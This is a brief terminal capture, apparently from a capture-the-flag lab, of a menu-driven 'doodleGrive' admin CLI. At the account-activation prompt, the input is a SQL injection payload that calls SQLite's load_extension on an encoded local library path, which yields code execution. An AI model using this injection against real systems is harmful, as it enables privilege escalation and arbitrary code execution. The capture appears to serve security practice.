 doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: 5
Enter username to activate account: "+load_extension(char(46,47,122))+"
Activating account for user '"+load_extension(char(46,47,122))+"'...
doodleGrive cli beta-2.2:
1. Show users list and info
2. Show groups list
3. Check server health and status
4. Show server requests log (last 1000 request)
5. activate user account
6. Exit
Select option: